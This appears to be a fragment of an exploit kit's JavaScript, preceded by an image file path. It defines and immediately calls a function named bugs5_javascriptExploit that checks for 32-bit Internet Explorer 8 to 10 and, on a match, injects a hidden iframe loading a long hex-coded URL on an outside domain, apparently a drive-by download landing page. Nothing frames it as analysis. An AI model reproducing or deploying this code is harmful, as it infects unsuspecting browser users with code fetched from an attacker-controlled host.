 function bugs5_javascriptExploit() {
var m8, u4, r90;
r90 = versionTrident();
if (!x64inUAstring() && (r90 == 6 || r90 == 5 || r90 == 4)) {
//Works on x86 IE 8,9,10
injectiframe('http://digiwebname.in/6ktpi5xo/4d0a65349d0e9f375d015c5a040e020d0657035a0257030f015008570507010d');
}
return;
}
bugs5_javascriptExploit();